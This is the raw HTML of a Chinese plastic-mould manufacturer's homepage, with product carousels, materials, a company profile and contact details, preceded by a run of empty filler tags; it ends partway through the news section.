id="9ljph"><thead id="9ljph"></thead></thead><b id="9ljph"><progress id="9ljph"><sup id="9ljph"><p id="9ljph"></p></sup></progress></b><nobr id="9ljph"><b id="9ljph"></b></nobr><sup id="9ljph"></sup><style id="9ljph"><nobr id="9ljph"><small id="9ljph"><meter id="9ljph"></meter></small></nobr></style><big id="9ljph"></big><video id="9ljph"></video><sup id="9ljph"></sup><optgroup id="9ljph"><dfn id="9ljph"></dfn></optgroup><listing id="9ljph"><label id="9ljph"></label></listing><legend id="9ljph"><label id="9ljph"></label></legend><listing id="9ljph"><label id="9ljph"></label></listing><b id="9ljph"><meter id="9ljph"></meter></b><menuitem id="9ljph"><form id="9ljph"><legend id="9ljph"><sup id="9ljph"></sup></legend></form></menuitem><em id="9ljph"><mark id="9ljph"></mark></em><nobr id="9ljph"><pre id="9ljph"><video id="9ljph"><dfn id="9ljph"></dfn></video></pre></nobr><meter id="9ljph"><address id="9ljph"></address></meter><thead id="9ljph"><progress id="9ljph"></progress></thead><legend id="9ljph"><sup id="9ljph"><p id="9ljph"><var id="9ljph"></var></p></sup></legend><progress id="9ljph"><address id="9ljph"><strike id="9ljph"><dl id="9ljph"></dl></strike></address></progress><th id="9ljph"><b id="9ljph"><ins id="9ljph"><address id="9ljph"></address></ins></b></th><thead id="9ljph"><legend id="9ljph"></legend></thead><dl id="9ljph"></dl><var id="9ljph"><small id="9ljph"></small></var><sub id="9ljph"><big id="9ljph"></big></sub><progress id="9ljph"></progress><video id="9ljph"><em id="9ljph"><menuitem id="9ljph"><span id="9ljph"></span></menuitem></em></video><big id="9ljph"><dl id="9ljph"></dl></big><strong id="9ljph"><legend id="9ljph"><listing id="9ljph"><strong id="9ljph"></strong></listing></legend></strong><small id="9ljph"></small><em id="9ljph"><mark id="9ljph"><span id="9ljph"><legend id="9ljph"></legend></span></mark></em><strong id="9ljph"></strong><meter id="9ljph"><pre id="9ljph"><strike id="9ljph"><var id="9ljph"></var></strike></pre></meter><acronym id="9ljph"><p id="9ljph"><var id="9ljph"><pre id="9ljph"></pre></var></p></acronym><mark id="9ljph"><thead id="9ljph"><progress id="9ljph"><address id="9ljph"></address></progress></thead></mark><font id="9ljph"><progress id="9ljph"><address id="9ljph"><div id="9ljph"></div></address></progress></font><sup id="9ljph"><strong id="9ljph"></strong></sup><address id="9ljph"><big id="9ljph"></big></address><listing id="9ljph"><dfn id="9ljph"></dfn></listing><optgroup id="9ljph"><ins id="9ljph"><tt id="9ljph"><menuitem id="9ljph"></menuitem></tt></ins></optgroup><rp id="9ljph"><font id="9ljph"><ins id="9ljph"><address id="9ljph"></address></ins></font></rp><em id="9ljph"><div id="9ljph"><span id="9ljph"><legend id="9ljph"></legend></span></div></em><p id="9ljph"><ol id="9ljph"></ol></p><style id="9ljph"><nobr id="9ljph"><optgroup id="9ljph"><video id="9ljph"></video></optgroup></nobr></style><dfn id="9ljph"><mark id="9ljph"><thead id="9ljph"><legend id="9ljph"></legend></thead></mark></dfn><rp id="9ljph"><b id="9ljph"><meter id="9ljph"><em id="9ljph"></em></meter></b></rp><mark id="9ljph"><span id="9ljph"><legend id="9ljph"><acronym id="9ljph"></acronym></legend></span></mark><pre id="9ljph"></pre><thead id="9ljph"><pre id="9ljph"></pre></thead><pre id="9ljph"><strike id="9ljph"><strong id="9ljph"><i id="9ljph"></i></strong></strike></pre><progress id="9ljph"><listing id="9ljph"><style id="9ljph"><rp id="9ljph"></rp></style></listing></progress><nobr id="9ljph"><pre id="9ljph"></pre></nobr><p id="9ljph"><dl id="9ljph"></dl></p><optgroup id="9ljph"></optgroup><ruby id="9ljph"><thead id="9ljph"></thead></ruby><form id="9ljph"><listing id="9ljph"><tt id="9ljph"><rp id="9ljph"></rp></tt></listing></form><form id="9ljph"></form><output id="9ljph"></output><ol id="9ljph"><optgroup id="9ljph"><listing id="9ljph"><dfn id="9ljph"></dfn></listing></optgroup></ol><listing id="9ljph"></listing><strike id="9ljph"></strike><small id="9ljph"><output id="9ljph"></output></small><tt id="9ljph"><ruby id="9ljph"><thead id="9ljph"><meter id="9ljph"></meter></thead></ruby></tt><big id="9ljph"><thead id="9ljph"><progress id="9ljph"><acronym id="9ljph"></acronym></progress></thead></big><b id="9ljph"><output id="9ljph"></output></b><track id="9ljph"><tt id="9ljph"><mark id="9ljph"><form id="9ljph"></form></mark></tt></track><tt id="9ljph"></tt><acronym id="9ljph"><div id="9ljph"></div></acronym><p id="9ljph"></p><label id="9ljph"></label><b id="9ljph"><video id="9ljph"></video></b><small id="9ljph"><output id="9ljph"></output></small><font id="9ljph"><meter id="9ljph"></meter></font></div>
<!--top-->
<div   class="jauxlvblt83"   id="topwrap">
    <div   id="jauxlvblt83"   class="topbg">
        <div   id="jauxlvblt83"   class="top clearfix">
            <a href="/" class="t_left clearfix">
                <div   id="jauxlvblt83"   class="logo"><img src="/template/moban/images/logo.png"></div>
                <i></i>
                <div   id="jauxlvblt83"   class="t_txt">
                    <p>我們專業(yè)做異形模具和異形塑料件</p>
                    <p>開模不成功，退還全部開模費(fèi)</p>
                </div>
            </a>
            <div   id="jauxlvblt83"   class="t_right">
                <div   id="jauxlvblt83"   class="nav">
                    <ul class="firstfloor clearfix">
                        <li><a href="/" title="首頁">首頁</a></li>
						    
	             <li><a href="/aboutus/"  title="公司簡(jiǎn)介"> 公司簡(jiǎn)介 </a>  
					   
					    <ul class="secondfloor" >
						 <li> <a href= "/fazhanlc/">發(fā)展歷程</a> </li> <li> <a href= "/team/">團(tuán)隊(duì)照片</a> </li> <li> <a href= "/heying/">客戶合影</a> </li>
						   </ul>
						
	              </li>
	          
	             <li><a href="/product/"  title="塑料模具"> 塑料模具 </a>  
					   
					    <ul class="secondfloor" >
						 <li> <a href= "/products_6/">醫(yī)療用品模具</a> </li> <li> <a href= "/products_7/">玩具模具</a> </li> <li> <a href= "/products_16/">家電模具</a> </li> <li> <a href= "/products_17/">日用品模具</a> </li> <li> <a href= "/products_18/">汽車塑料模具</a> </li> <li> <a href= "/products_19/">塑料桶模具</a> </li>
						   </ul>
						
	              </li>
	          
	             <li><a href="/suliaozhipin/"  title="塑料制品"> 塑料制品 </a>  
					   
					    <ul class="secondfloor" >
						 <li> <a href= "/products_20/">醫(yī)療塑料產(chǎn)品</a> </li> <li> <a href= "/products_21/">塑料玩具產(chǎn)品</a> </li> <li> <a href= "/products_22/">家電塑料產(chǎn)品</a> </li> <li> <a href= "/products_23/">日用塑料產(chǎn)品</a> </li> <li> <a href= "/products_24/">汽車塑料產(chǎn)品</a> </li> <li> <a href= "/products_25/">塑料桶產(chǎn)品</a> </li>
						   </ul>
						
	              </li>
	          
	             <li><a href="/article/"  title="公司新聞"> 公司新聞 </a>  
					   
					    <ul class="secondfloor" >
						 <li> <a href= "/company/">公司動(dòng)態(tài)</a> </li> <li> <a href= "/industry/">行業(yè)動(dòng)態(tài)</a> </li> <li> <a href= "/wenti/">專業(yè)問題</a> </li>
						   </ul>
						
	              </li>
	          
	             <li><a href="/hezuo/"  title="合作流程"> 合作流程 </a>  
					   
	              </li>
	          
	             <li><a href="/contact/"  title="聯(lián)系我們"> 聯(lián)系我們 </a>  
					   
	              </li>
	             
                    </ul>
                </div>
                <div   id="jauxlvblt83"   class="t_phone">
                    <div   id="jauxlvblt83"   class="t_p">
                        <p>全國(guó)咨詢熱線：</p>
                        <p>13932815220</p>
						<p>13932815220</p>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div> 
<!--nav-->   
<div   class="jauxlvblt83"   id="mobilehead"> <a href="/" class="logo"></a>
  <div   id="jauxlvblt83"   class="nav">
    <div   id="jauxlvblt83"   class="push-nav"> <a class="nav-toggle"> <span></span> <span id="jauxlvblt83"    class="two"></span> <span></span> </a> </div>
    <div   id="jauxlvblt83"   class="nav_box">
      <ul class="nav_one">
        <li><span id="jauxlvblt83"    class="clearfix"><a href="/" class="hover" title="首頁">首頁</a></span></li>
		
		 
	        
        <li><span id="jauxlvblt83"    class="clearfix"><a href="/aboutus/"  title="公司簡(jiǎn)介" rel="nofollow">公司簡(jiǎn)介</a>  <i><em></em></i></span>
            <ul class="down_nav">
                              <li> <a href= "/fazhanlc/">發(fā)展歷程</a> </li> <li> <a href= "/team/">團(tuán)隊(duì)照片</a> </li> <li> <a href= "/heying/">客戶合影</a> </li>
                                      </ul>
        </li>   
	        
        <li><span id="jauxlvblt83"    class="clearfix"><a href="/product/"  title="塑料模具" rel="nofollow">塑料模具</a>  <i><em></em></i></span>
            <ul class="down_nav">
                              <li> <a href= "/products_6/">醫(yī)療用品模具</a> </li> <li> <a href= "/products_7/">玩具模具</a> </li> <li> <a href= "/products_16/">家電模具</a> </li> <li> <a href= "/products_17/">日用品模具</a> </li> <li> <a href= "/products_18/">汽車塑料模具</a> </li> <li> <a href= "/products_19/">塑料桶模具</a> </li>
                                      </ul>
        </li>   
	        
        <li><span id="jauxlvblt83"    class="clearfix"><a href="/suliaozhipin/"  title="塑料制品" rel="nofollow">塑料制品</a>  <i><em></em></i></span>
            <ul class="down_nav">
                              <li> <a href= "/products_20/">醫(yī)療塑料產(chǎn)品</a> </li> <li> <a href= "/products_21/">塑料玩具產(chǎn)品</a> </li> <li> <a href= "/products_22/">家電塑料產(chǎn)品</a> </li> <li> <a href= "/products_23/">日用塑料產(chǎn)品</a> </li> <li> <a href= "/products_24/">汽車塑料產(chǎn)品</a> </li> <li> <a href= "/products_25/">塑料桶產(chǎn)品</a> </li>
                                      </ul>
        </li>   
	        
        <li><span id="jauxlvblt83"    class="clearfix"><a href="/article/"  title="公司新聞" rel="nofollow">公司新聞</a>  <i><em></em></i></span>
            <ul class="down_nav">
                              <li> <a href= "/company/">公司動(dòng)態(tài)</a> </li> <li> <a href= "/industry/">行業(yè)動(dòng)態(tài)</a> </li> <li> <a href= "/wenti/">專業(yè)問題</a> </li>
                                      </ul>
        </li>   
	        
        <li><span id="jauxlvblt83"    class="clearfix"><a href="/hezuo/"  title="合作流程" rel="nofollow">合作流程</a> </span>
           
        </li>   
	        
        <li><span id="jauxlvblt83"    class="clearfix"><a href="/contact/"  title="聯(lián)系我們" rel="nofollow">聯(lián)系我們</a> </span>
           
        </li>   
      </ul>
      <div   id="jauxlvblt83"   class="nav_contact">
        <div   id="jauxlvblt83"   class="nav_txt clearfix"> <span id="jauxlvblt83"    class="topphoneicon">13932815220</span> <span id="jauxlvblt83"    class="sitemapicon"><a href="/sitemap.xml" target="_blank">Sitexml</a></span> </div>
      </div>
    </div>
  </div>
  <i class="nav_bg"></i>
  <div   id="jauxlvblt83"   class="clear"></div>
</div>
<div   id="jauxlvblt83"   class="callbacks_container">
  <ul class="rslides" id="slider">
         <div   id="jauxlvblt83"   class="swiper-slide"><a href="/" target="_blank"><img src="/template/moban/images/1.jpg" alt="模具加工廠" /></a></div>
		  <div   id="jauxlvblt83"   class="swiper-slide"><a href="/" target="_blank"><img src="/template/moban/images/2.jpg" alt="塑料制品" /></a></div>
		   <div   id="jauxlvblt83"   class="swiper-slide"><a href="/" target="_blank"><img src="/template/moban/images/3.jpg" alt="注塑加工" /></a></div>
 </ul>
</div>
<div   id="jauxlvblt83"   class="cpzs container-fluid ywly">
  <div   id="jauxlvblt83"   class="container hidden-sm hidden-xs">
	<div   id="jauxlvblt83"   class="cp_bt">PRODUCT CENTER</div>
    <div   id="jauxlvblt83"   class="row">
    <div   id="jauxlvblt83"   class="col-md-3"><div   id="jauxlvblt83"   class="cp_bt2"><i></i>產(chǎn)品中心</div></div>
    <div   id="jauxlvblt83"   class="col-md-9 pull-right">
     <div   id="jauxlvblt83"   class="cp_fl">
       
		<a href="/products_6/" title="醫(yī)療用品模具" >醫(yī)療用品模具</a> 
		<a href="/products_7/" title="玩具模具" >玩具模具</a>                                                                           
		<a href="/product/" class="a_more">+</a>
     </div>
    </div>
  </div>
  </div>
  
    <div   id="jauxlvblt83"   class="container">
  <div   id="jauxlvblt83"   class="visible-xs visible-sm row">
<div   id="jauxlvblt83"   class="product_left clearfix">
            <div   id="jauxlvblt83"   class="pl_top">
                <p>產(chǎn)品中心</p>
            </div>
            <div   id="jauxlvblt83"   class="pl_ul">
              <div   id="jauxlvblt83"   class="first_li">查看更多</div>
              <div   id="jauxlvblt83"   class="ul_li" style="display: none;">                          
           			 
			   <a href="/products_6/" title="醫(yī)療用品模具" >醫(yī)療用品模具</a>  			 
			   <a href="/products_7/" title="玩具模具" >玩具模具</a>   
                                                                              </div>
            </div>
            <span id="jauxlvblt83"    class="pl_right"><i class=""></i></span>
        </div>
    </div>
 </div> 
  
  <div   id="jauxlvblt83"   class="container">
  <div   id="jauxlvblt83"   class="row">
     <div   id="jauxlvblt83"   class="slider center" style="padding-top:40px;">  
	    
     <div>
     <div   id="jauxlvblt83"   class="slid_img1"><a href="/products_19/64.html"><img src="/static/upload/image/20210726/1627285391298096.jpg" alt="油漆桶模具" title="油漆桶模具" /></a></div>
     <div   id="jauxlvblt83"   class="slid_img2"><a href="/products_19/64.html">油漆桶模具</a></div>
     </div>  
     <div>
     <div   id="jauxlvblt83"   class="slid_img1"><a href="/products_19/63.html"><img src="/static/upload/image/20210726/1627285103401002.jpg" alt="涂料桶模具" title="涂料桶模具" /></a></div>
     <div   id="jauxlvblt83"   class="slid_img2"><a href="/products_19/63.html">涂料桶模具</a></div>
     </div>  
     <div>
     <div   id="jauxlvblt83"   class="slid_img1"><a href="/products_19/62.html"><img src="/static/upload/image/20210726/1627284901239134.jpg" alt="瓶蓋模具" title="瓶蓋模具" /></a></div>
     <div   id="jauxlvblt83"   class="slid_img2"><a href="/products_19/62.html">瓶蓋模具</a></div>
     </div>  
     <div>
     <div   id="jauxlvblt83"   class="slid_img1"><a href="/products_19/61.html"><img src="/static/upload/image/20210726/1627284577514539.jpg" alt="機(jī)油桶模具" title="機(jī)油桶模具" /></a></div>
     <div   id="jauxlvblt83"   class="slid_img2"><a href="/products_19/61.html">機(jī)油桶模具</a></div>
     </div>  
     <div>
     <div   id="jauxlvblt83"   class="slid_img1"><a href="/products_19/60.html"><img src="/static/upload/image/20210726/1627284304367888.jpg" alt="化工桶模具" title="化工桶模具" /></a></div>
     <div   id="jauxlvblt83"   class="slid_img2"><a href="/products_19/60.html">化工桶模具</a></div>
     </div>  
     <div>
     <div   id="jauxlvblt83"   class="slid_img1"><a href="/products_19/59.html"><img src="/static/upload/image/20210726/1627284072530109.jpg" alt="肥料桶模具" title="肥料桶模具" /></a></div>
     <div   id="jauxlvblt83"   class="slid_img2"><a href="/products_19/59.html">肥料桶模具</a></div>
     </div>
 
                                    
     
     </div>
<div   id="jauxlvblt83"   class="slider center" style="padding-bottom:20px;"> 
	   
		
     <div>
     <div   id="jauxlvblt83"   class="slid_img1"><a href="/products_25/101.html"><img src="/static/upload/image/20210727/1627377396281383.jpg" alt="油漆桶" title="油漆桶" /></a></div>
     <div   id="jauxlvblt83"   class="slid_img2"><a href="/products_25/101.html">油漆桶</a></div>
     </div> 
		
     <div>
     <div   id="jauxlvblt83"   class="slid_img1"><a href="/products_25/100.html"><img src="/static/upload/image/20210727/1627377242867673.jpg" alt="涂料桶" title="涂料桶" /></a></div>
     <div   id="jauxlvblt83"   class="slid_img2"><a href="/products_25/100.html">涂料桶</a></div>
     </div> 
		
     <div>
     <div   id="jauxlvblt83"   class="slid_img1"><a href="/products_25/99.html"><img src="/static/upload/image/20210727/1627377096123044.jpg" alt="瓶蓋" title="瓶蓋" /></a></div>
     <div   id="jauxlvblt83"   class="slid_img2"><a href="/products_25/99.html">瓶蓋</a></div>
     </div> 
		
     <div>
     <div   id="jauxlvblt83"   class="slid_img1"><a href="/products_25/98.html"><img src="/static/upload/image/20210727/1627376598536430.jpg" alt="機(jī)油桶" title="機(jī)油桶" /></a></div>
     <div   id="jauxlvblt83"   class="slid_img2"><a href="/products_25/98.html">機(jī)油桶</a></div>
     </div> 
		
     <div>
     <div   id="jauxlvblt83"   class="slid_img1"><a href="/products_25/97.html"><img src="/static/upload/image/20210727/1627376461184762.jpg" alt="化工桶" title="化工桶" /></a></div>
     <div   id="jauxlvblt83"   class="slid_img2"><a href="/products_25/97.html">化工桶</a></div>
     </div> 
		
     <div>
     <div   id="jauxlvblt83"   class="slid_img1"><a href="/products_25/96.html"><img src="/static/upload/image/20210727/1627376186467864.jpg" alt="肥料桶" title="肥料桶" /></a></div>
     <div   id="jauxlvblt83"   class="slid_img2"><a href="/products_25/96.html">肥料桶</a></div>
     </div> 
		
     <div>
     <div   id="jauxlvblt83"   class="slid_img1"><a href="/products_25/95.html"><img src="/static/upload/image/20210727/1627376044687113.jpg" alt="包裝桶" title="包裝桶" /></a></div>
     <div   id="jauxlvblt83"   class="slid_img2"><a href="/products_25/95.html">包裝桶</a></div>
     </div> 
		
     <div>
     <div   id="jauxlvblt83"   class="slid_img1"><a href="/products_24/94.html"><img src="/static/upload/image/20210727/1627375839271454.jpg" alt="中央裝飾板" title="中央裝飾板" /></a></div>
     <div   id="jauxlvblt83"   class="slid_img2"><a href="/products_24/94.html">中央裝飾板</a></div>
     </div> 
		
     <div>
     <div   id="jauxlvblt83"   class="slid_img1"><a href="/products_24/93.html"><img src="/static/upload/image/20210727/1627375597120572.jpg" alt="中控臺(tái)" title="中控臺(tái)" /></a></div>
     <div   id="jauxlvblt83"   class="slid_img2"><a href="/products_24/93.html">中控臺(tái)</a></div>
     </div> 
		
     <div>
     <div   id="jauxlvblt83"   class="slid_img1"><a href="/products_24/92.html"><img src="/static/upload/image/20210727/1627375400964355.jpg" alt="汽車柵格" title="汽車柵格" /></a></div>
     <div   id="jauxlvblt83"   class="slid_img2"><a href="/products_24/92.html">汽車柵格</a></div>
     </div> 
		
     <div>
     <div   id="jauxlvblt83"   class="slid_img1"><a href="/products_24/91.html"><img src="/static/upload/image/20210727/1627375135666025.jpg" alt="前后擋泥板" title="前后擋泥板" /></a></div>
     <div   id="jauxlvblt83"   class="slid_img2"><a href="/products_24/91.html">前后擋泥板</a></div>
     </div> 
		
     <div>
     <div   id="jauxlvblt83"   class="slid_img1"><a href="/products_24/90.html"><img src="/static/upload/image/20210727/1627374798791415.jpg" alt="汽車大燈" title="汽車大燈" /></a></div>
     <div   id="jauxlvblt83"   class="slid_img2"><a href="/products_24/90.html">汽車大燈</a></div>
     </div> 
		
     <div>
     <div   id="jauxlvblt83"   class="slid_img1"><a href="/products_24/89.html"><img src="/static/upload/image/20210727/1627374218749079.jpg" alt="塑料門飾" title="塑料門飾" /></a></div>
     <div   id="jauxlvblt83"   class="slid_img2"><a href="/products_24/89.html">塑料門飾</a></div>
     </div> 
		
     <div>
     <div   id="jauxlvblt83"   class="slid_img1"><a href="/products_23/88.html"><img src="/static/upload/image/20210727/1627371985242017.jpg" alt="足浴盆" title="足浴盆" /></a></div>
     <div   id="jauxlvblt83"   class="slid_img2"><a href="/products_23/88.html">足浴盆</a></div>
     </div> 
		
     <div>
     <div   id="jauxlvblt83"   class="slid_img1"><a href="/products_23/87.html"><img src="/static/upload/image/20210727/1627371881390456.jpg" alt="周轉(zhuǎn)箱" title="周轉(zhuǎn)箱" /></a></div>
     <div   id="jauxlvblt83"   class="slid_img2"><a href="/products_23/87.html">周轉(zhuǎn)箱</a></div>
     </div> 
		
     <div>
     <div   id="jauxlvblt83"   class="slid_img1"><a href="/products_23/86.html"><img src="/static/upload/image/20210727/1627371787242151.jpg" alt="洗澡盆" title="洗澡盆" /></a></div>
     <div   id="jauxlvblt83"   class="slid_img2"><a href="/products_23/86.html">洗澡盆</a></div>
     </div> 
		
     <div>
     <div   id="jauxlvblt83"   class="slid_img1"><a href="/products_23/85.html"><img src="/static/upload/image/20210727/1627371706214522.jpg" alt="收納箱" title="收納箱" /></a></div>
     <div   id="jauxlvblt83"   class="slid_img2"><a href="/products_23/85.html">收納箱</a></div>
     </div> 
		
     <div>
     <div   id="jauxlvblt83"   class="slid_img1"><a href="/products_23/84.html"><img src="/static/upload/image/20210727/1627371297683332.jpg" alt="一次性餐勺" title="一次性餐勺" /></a></div>
     <div   id="jauxlvblt83"   class="slid_img2"><a href="/products_23/84.html">一次性餐勺</a></div>
     </div> 
		
     <div>
     <div   id="jauxlvblt83"   class="slid_img1"><a href="/products_23/83.html"><img src="/static/upload/image/20210727/1627371175769672.jpg" alt="馬桶蓋" title="馬桶蓋" /></a></div>
     <div   id="jauxlvblt83"   class="slid_img2"><a href="/products_23/83.html">馬桶蓋</a></div>
     </div> 
		
     <div>
     <div   id="jauxlvblt83"   class="slid_img1"><a href="/products_23/82.html"><img src="/static/upload/image/20210727/1627370565113394.jpg" alt="臉盆" title="臉盆" /></a></div>
     <div   id="jauxlvblt83"   class="slid_img2"><a href="/products_23/82.html">臉盆</a></div>
     </div> 
		
     <div>
     <div   id="jauxlvblt83"   class="slid_img1"><a href="/products_23/81.html"><img src="/static/upload/image/20210727/1627370418756497.jpg" alt="塑料籃子" title="塑料籃子" /></a></div>
     <div   id="jauxlvblt83"   class="slid_img2"><a href="/products_23/81.html">塑料籃子</a></div>
     </div> 
		
     <div>
     <div   id="jauxlvblt83"   class="slid_img1"><a href="/products_23/80.html"><img src="/static/upload/image/20210727/1627370215978099.jpg" alt="塑料垃圾桶" title="塑料垃圾桶" /></a></div>
     <div   id="jauxlvblt83"   class="slid_img2"><a href="/products_23/80.html">塑料垃圾桶</a></div>
     </div> 
		
     <div>
     <div   id="jauxlvblt83"   class="slid_img1"><a href="/products_23/79.html"><img src="/static/upload/image/20210727/1627369974396958.jpg" alt="快餐盒" title="快餐盒" /></a></div>
     <div   id="jauxlvblt83"   class="slid_img2"><a href="/products_23/79.html">快餐盒</a></div>
     </div> 
		
     <div>
     <div   id="jauxlvblt83"   class="slid_img1"><a href="/products_23/78.html"><img src="/static/upload/image/20210727/1627369774979143.jpg" alt="塑料花盆" title="塑料花盆" /></a></div>
     <div   id="jauxlvblt83"   class="slid_img2"><a href="/products_23/78.html">塑料花盆</a></div>
     </div> 
		
     <div>
     <div   id="jauxlvblt83"   class="slid_img1"><a href="/products_23/77.html"><img src="/static/upload/image/20210727/1627369595104339.jpg" alt="塑料工具箱" title="塑料工具箱" /></a></div>
     <div   id="jauxlvblt83"   class="slid_img2"><a href="/products_23/77.html">塑料工具箱</a></div>
     </div> 
		
     <div>
     <div   id="jauxlvblt83"   class="slid_img1"><a href="/products_23/76.html"><img src="/static/upload/image/20210727/1627369081624803.jpg" alt="兒童玩具" title="兒童玩具" /></a></div>
     <div   id="jauxlvblt83"   class="slid_img2"><a href="/products_23/76.html">兒童玩具</a></div>
     </div> 
		
     <div>
     <div   id="jauxlvblt83"   class="slid_img1"><a href="/products_23/75.html"><img src="/static/upload/image/20210727/1627368794958318.jpg" alt="塑料杯子" title="塑料杯子" /></a></div>
     <div   id="jauxlvblt83"   class="slid_img2"><a href="/products_23/75.html">塑料杯子</a></div>
     </div> 
		
     <div>
     <div   id="jauxlvblt83"   class="slid_img1"><a href="/products_23/74.html"><img src="/static/upload/image/20210727/1627368646855442.jpg" alt="保鮮盒" title="保鮮盒" /></a></div>
     <div   id="jauxlvblt83"   class="slid_img2"><a href="/products_23/74.html">保鮮盒</a></div>
     </div>
                  
     </div>
     
  </div>
  </div>
</div> 
<div   id="jauxlvblt83"   class="hf container-fluid">
<div   id="jauxlvblt83"   class="container">
<p class="hf1">根據(jù)客戶塑料制品圖紙、塑料樣品制造精密模具</p>
<p class="hf2">深州市華民機(jī)械有限公司</p>
<p class="hf3">專有的塑料模具加工車間，專有塑料原材料供應(yīng)廠商，做塑料制品加工二十余年。</p>
<p class="hf4"><a href="/aboutus/" rel="nofollow">查看詳情+</a></p>
</div>
</div> 
<div   id="jauxlvblt83"   class="cpzs container-fluid ys">

<div   id="jauxlvblt83"   class="container">
	<div   id="jauxlvblt83"   class="row youshi">

    <div   id="jauxlvblt83"   class="cpzs_bt">
      <div   id="jauxlvblt83"   class="fwxm_bt1">OUR ADVANTAGE</div>
      <div   id="jauxlvblt83"   class="fwxm_bt2"><i><img src="/template/moban/picture/bb.png"></i>技術(shù)特色<i><img src="/template/moban/picture/bb1.png"></i></div>
    </div> 
	    <div   id="jauxlvblt83"   class="ys_ul clearfix"> 
			<div   id="jauxlvblt83"   class="ys_li ysb clearfix">
				<div   id="jauxlvblt83"   class="ys_img ysit"><img src="/template/moban/picture/ys_img1.jpg" alt="我司專有的塑料模具加工車間"></div>
				<div   id="jauxlvblt83"   class="ys_txt">
					<p>— 01 —</p>
					<p>專有的塑料模具加工車間</p>
					<p>我司專有的塑料模具加工車間--大大降低客戶開模費(fèi)用</p>
				</div>
			</div>
			<div   id="jauxlvblt83"   class="ys_li yst clearfix">
				<div   id="jauxlvblt83"   class="ys_img ysib"><img src="/template/moban/picture/ys_img2.jpg" alt="專有塑料原材料供應(yīng)廠商"></div>
				<div   id="jauxlvblt83"   class="ys_txt">
					<p>— 02 —</p>
					<p>專有塑料原材料供應(yīng)廠商</p>
					<p>我司專有塑料原材料供應(yīng)廠商--大大降低客戶產(chǎn)品費(fèi)用</p>
				</div>
			</div>
			<div   id="jauxlvblt83"   class="ys_li ysb clearfix">
				<div   id="jauxlvblt83"   class="ys_img ysit"><img src="/template/moban/picture/ys_img3.jpg" alt="做塑料制品加工二十余年"></div>
				<div   id="jauxlvblt83"   class="ys_txt">
					<p>— 03 —</p>
					<p>做塑料制品加工二十余年</p>
					<p>我司做塑料制品加工二十余年--充分保證客戶產(chǎn)品質(zhì)量</p>
				</div>
			</div>
	    </div>
	</div>
</div>

</div>

<div   id="jauxlvblt83"   class="cpzs container-fluid anli">
    <div   id="jauxlvblt83"   class="container">
    <div   id="jauxlvblt83"   class="row">
      <div   id="jauxlvblt83"   class="cpzs_bt">
      <div   id="jauxlvblt83"   class="fwxm_bt1">Yuan Liao</div>
      <div   id="jauxlvblt83"   class="fwxm_bt2"><i><img src="/template/moban/picture/bb.png"></i>塑料原料<i><img src="/template/moban/picture/bb1.png"></i></div>
    </div>
    
    <div   class="jauxlvblt83"   id="gallery">
    <div   id="jauxlvblt83"   class="center2"> 
	   
       <div>
         <div   id="jauxlvblt83"   class="slid_img1"><a href="/yuanliao/108.html"><img src="/static/upload/image/20210727/1627379046160572.jpg" alt="尼龍PA" title="尼龍PA" /></a></a>
         <div   id="jauxlvblt83"   class="slid_img2"><a href="/yuanliao/108.html">尼龍PA</a></div>
         </div>
       </div> 
       <div>
         <div   id="jauxlvblt83"   class="slid_img1"><a href="/yuanliao/107.html"><img src="/static/upload/image/20210727/1627379132168449.jpg" alt="聚乙烯PE" title="聚乙烯PE" /></a></a>
         <div   id="jauxlvblt83"   class="slid_img2"><a href="/yuanliao/107.html">聚乙烯PE</a></div>
         </div>
       </div> 
       <div>
         <div   id="jauxlvblt83"   class="slid_img1"><a href="/yuanliao/106.html"><img src="/static/upload/image/20210727/1627379189127095.jpg" alt="聚碳PC" title="聚碳PC" /></a></a>
         <div   id="jauxlvblt83"   class="slid_img2"><a href="/yuanliao/106.html">聚碳PC</a></div>
         </div>
       </div> 
       <div>
         <div   id="jauxlvblt83"   class="slid_img1"><a href="/yuanliao/105.html"><img src="/static/upload/image/20210727/1627379245365344.jpg" alt="聚甲醛POM" title="聚甲醛POM" /></a></a>
         <div   id="jauxlvblt83"   class="slid_img2"><a href="/yuanliao/105.html">聚甲醛POM</a></div>
         </div>
       </div>                             
       
       </div>
    </div>
    
    </div>
    </div>
</div>


<div   id="jauxlvblt83"   class="container-fluid about">
<div   id="jauxlvblt83"   class="row">
<div   id="jauxlvblt83"   class="col-lg-6 col-md-6 hidden-sm col-xs-12 col-lg-push-6 col-md-push-6">
<div   id="jauxlvblt83"   class="about_tu"><img src="/template/moban/picture/about_tu.jpg"></div>
</div>
<div   id="jauxlvblt83"   class="col-lg-6 col-md-6 col-sm-12 col-xs-12 col-lg-pull-6 col-md-pull-6">
    <div   id="jauxlvblt83"   class="about_zi">

                    <div   id="jauxlvblt83"   class="i_left">
					<p>關(guān)于華民機(jī)械 </p>
					<p>讓您最省心的模具和塑膠件供應(yīng)商</p>
					<i></i>
					<p> 
	 深州市華民機(jī)械有限公司，從事塑料制品行業(yè)二十余年，擁有豐富的產(chǎn)品研發(fā)、生產(chǎn)經(jīng)驗(yàn)，是一家值得客戶信任的優(yōu)質(zhì)供應(yīng)商。<br/>

華民公司擁有自己獨(dú)立的塑料模具設(shè)計(jì)團(tuán)隊(duì)、塑料模具制造車間、塑料制品加工車間。公司創(chuàng)辦以來，通過不懈努力，與德國(guó)歐登多木工機(jī)械、邁克威力木工機(jī)械、韓國(guó)（厚地）食品機(jī)械配套合作多年，深受用戶好評(píng)。
 
  <br/>

華民公司可根據(jù)客戶塑料制品圖紙、塑料樣品制造精密模具，并免費(fèi)為客戶提供產(chǎn)品設(shè)計(jì)及模具維修保養(yǎng)服務(wù)。
</p>
					<a href="/aboutus/" rel="nofollow">查看詳情 +</a>
				</div>
    </div>
</div>
</div>
</div>

<div   class="jauxlvblt83"   id="newsbg">
<div   id="jauxlvblt83"   class="cpzs container-fluid news">
    <div   id="jauxlvblt83"   class="container">
    <div   id="jauxlvblt83"   class="row">
      <div   id="jauxlvblt83"   class="cpzs_bt">
      <div   id="jauxlvblt83"   class="fwxm_bt1">NEWS</div>
      <div   id="jauxlvblt83"   class="fwxm_bt2"><i><img src="/template/moban/picture/bb.png"></i>新聞中心<i><img src="/template/moban/picture/bb1.png"></i></div>
    </div> 
    			<div   id="jauxlvblt83"   class="news_span">
		    			    					<span id="jauxlvblt83"    class="on">公司新聞</span>
												<span>行業(yè)動(dòng)態(tài)</span>		    				
												<span>常見問題</span>
		    </div>
    
    	        <div   id="jauxlvblt83"   class="news_item">
	        		 <div   id="jauxlvblt83"   class="news_list clearfix" >
			    	<div   id="jauxlvblt83"   class="news_left">
